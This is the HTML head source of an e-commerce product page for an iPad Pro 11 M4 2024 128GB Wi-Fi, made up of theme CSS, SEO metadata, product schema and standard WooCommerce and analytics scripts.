.woocommerce-tabs>.tabs li{float:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 0}.woo-tabs-horizontal .woocommerce-tabs .entry-content{border-top:1px solid}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{padding:4%!important}.woocommerce-tabs .tabs{margin-bottom:25px}#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-tabs .tabs{float:none;margin-left:auto!important;margin-right:auto!important;width:100%!important}}@media only screen and (max-width:800px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{display:inline-block;vertical-align:middle;text-align:left}.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart{border-right:0}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon{background-color:transparent;padding-left:10px;padding-right:7px;min-width:100%}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after{display:none}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{float:none}.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before{color:var(--snav_color)}.fusion-body .fusion-header-wrapper .fusion-header,.fusion-body .fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--mobile_header_bg_color)}}@media only screen and (max-width:800px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - var(--header_padding-bottom))}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons{display:block}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-only .fusion-secondary-main-menu{position:static}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu{display:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#wrapper{width:auto!important}#toTop{bottom:30px;border-radius:4px;height:40px}#toTop:before{line-height:38px}#main,body{background-attachment:scroll!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0!important;padding-right:0!important}.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v5 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#main,body{background-attachment:scroll!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){.avada-responsive:not(.rtl) .fusion-header-v5 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (max-width:800px){.fusion-secondary-menu-icon{min-width:100%}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:800px){.woo-tabs-horizontal .woocommerce-tabs>.tabs{border:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-top:none;border-left:none;border-right:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active a{background-color:transparent}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 0}.woo-tabs-horizontal .woocommerce-tabs .entry-content{border-top:1px solid}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{padding:4%!important}.woocommerce-tabs .tabs{margin-bottom:25px}#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-tabs .tabs{float:none;margin-left:auto!important;margin-right:auto!important;width:100%!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){@media only screen and (orientation:portrait){#wrapper .product .avada-product-images-global{float:left;width:48%}#wrapper .product .avada-product-images-global .woocommerce-product-gallery{width:100%}#wrapper .product .summary.entry-summary{float:left!important;margin-left:4%!important;width:48%!important}#wrapper .woocommerce-tabs .tabs{width:26%!important;float:left!important}#wrapper .woocommerce-tabs .panel{float:right!important;width:70%!important;margin-left:4%;padding:4%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{width:91%!important;padding:4%!important}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}}@media only screen and (max-width:800px){#wrapper .product .summary.entry-summary,.avada-single-product-gallery-wrapper{float:none;margin-left:auto;margin-right:auto;width:100%!important}#wrapper .product .woocommerce-product-gallery{float:none;width:100%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style>
<meta name="description" content="NETWORK Technology GSM / HSPA / LTE / 5G LAUNCH Announced 2024, May 07 Status Available. Released 2024, May 15 BODY Dimensions 249.7 x 177.5 x 5.3 mm"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set) - Gadget Affair" />
<meta property="og:description" content="NETWORK Technology GSM / HSPA / LTE / 5G LAUNCH Announced 2024, May 07 Status Available. Released 2024, May 15 BODY Dimensions 249.7 x 177.5 x 5.3 mm" />
<meta property="og:url" content="https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/" />
<meta property="og:site_name" content="Gadget Affair" />
<meta property="og:updated_time" content="2024-07-19T10:40:20+08:00" />
<meta property="og:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png" />
<meta property="og:image:secure_url" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set)" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="1499" />
<meta property="product:price:currency" content="SGD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set) - Gadget Affair" />
<meta name="twitter:description" content="NETWORK Technology GSM / HSPA / LTE / 5G LAUNCH Announced 2024, May 07 Status Available. Released 2024, May 15 BODY Dimensions 249.7 x 177.5 x 5.3 mm" />
<meta name="twitter:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MobilePhoneStore","Organization"],"@id":"https://www.gadgetaffair.com.sg/#organization","name":"Gadget Affair","url":"https://www.gadgetaffair.com.sg","logo":{"@type":"ImageObject","@id":"https://www.gadgetaffair.com.sg/#logo","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png","contentUrl":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png","caption":"Gadget Affair","inLanguage":"en-US","width":"496","height":"40"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.gadgetaffair.com.sg/#logo"}},{"@type":"WebSite","@id":"https://www.gadgetaffair.com.sg/#website","url":"https://www.gadgetaffair.com.sg","name":"Gadget Affair","publisher":{"@id":"https://www.gadgetaffair.com.sg/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png","width":"480","height":"480","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/#webpage","url":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/","name":"iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set) - Gadget Affair","datePublished":"2022-11-03T21:22:31+08:00","dateModified":"2024-07-19T10:40:20+08:00","isPartOf":{"@id":"https://www.gadgetaffair.com.sg/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png"},"inLanguage":"en-US"},{"@type":"Product","name":"iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set) - Gadget Affair","description":"Disclaimer. We can not guarantee that the information on this page is 100% correct. Read more","category":"New Phones &gt; Apple","mainEntityOfPage":{"@id":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png","height":"480","width":"480"}],"offers":{"@type":"Offer","price":"1499.00","priceCurrency":"SGD","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/","seller":{"@type":"Organization","@id":"https://www.gadgetaffair.com.sg/","name":"Gadget Affair","url":"https://www.gadgetaffair.com.sg","logo":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png"}},"@id":"https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//wp-securepad.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Affair &raquo; Feed" href="https://www.gadgetaffair.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Affair &raquo; Comments Feed" href="https://www.gadgetaffair.com.sg/comments/feed/" />
								<link rel="icon" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-favicon-90.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetaffair.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-128gb-wifi-local-set%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetaffair.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-128gb-wifi-local-set%2F&#038;format=xml" />
					<meta name="description" content="NETWORK Technology
GSM / HSPA / LTE / 5G
LAUNCH Announced 2024, May 07
Status Available. Released 2024, May 15
BODY Dimensions 249.7 x 177.5 x 5.3 mm (9.83 x 6.99 x 0.21 in)
Weight 444 g (Wi-Fi), 446 g (5G) (1.03 lb)
Build Glass front, aluminum back, aluminum frame
SIM eSIM
Stylus support, bluetooth integration, magnetic (Apple Pencil Pro, Apple Pencil 2)
DISPLAY"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Gadget Affair"/>
		<meta property="og:title" content="iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set) - Gadget Affair"/>
				<meta property="og:description" content="NETWORK Technology
GSM / HSPA / LTE / 5G
LAUNCH Announced 2024, May 07
Status Available. Released 2024, May 15
BODY Dimensions 249.7 x 177.5 x 5.3 mm (9.83 x 6.99 x 0.21 in)
Weight 444 g (Wi-Fi), 446 g (5G) (1.03 lb)
Build Glass front, aluminum back, aluminum frame
SIM eSIM
Stylus support, bluetooth integration, magnetic (Apple Pencil Pro, Apple Pencil 2)
DISPLAY"/>
				<meta property="og:url" content="https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/"/>
													<meta property="article:modified_time" content="2024-07-19T02:40:20+08:00"/>
											<meta property="og:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png"/>
		<meta property="og:image:width" content="480"/>
		<meta property="og:image:height" content="480"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1768918352' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/components/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/preferences/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768918352' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/themes/Avada/style.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1768918352' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/tablepress-combined.min.css?ver=49' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=1769092999' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/uploads/fusion-styles/714ffa99178158dab991c40f1811f860.min.css?ver=1768918352' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gadgetaffair.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gadgetaffair.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetaffair.com.sg/wp-json/wp/v2/product/11440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetaffair.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gadgetaffair.com.sg/?p=11440' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><link rel="preload" href="https://www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/anticslab/v17/bWt97fPFfRzkCa9Jlp6IacVcXA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-100889257-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-100889257-1');
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768918352' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #613f9b;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #ebeaea;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #65469c;--wp--preset--color--awb-color-custom-13: #f9f9f9;--wp--preset--color--awb-color-custom-14: #e8e8e8;--wp--preset--color--awb-color-custom-15: #515151;--wp--preset--color--awb-color-custom-16: #e5e5e5;--wp--preset--color--awb-color-custom-17: #bebdbd;--wp--preset--color--awb-color-custom-18: #363839;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 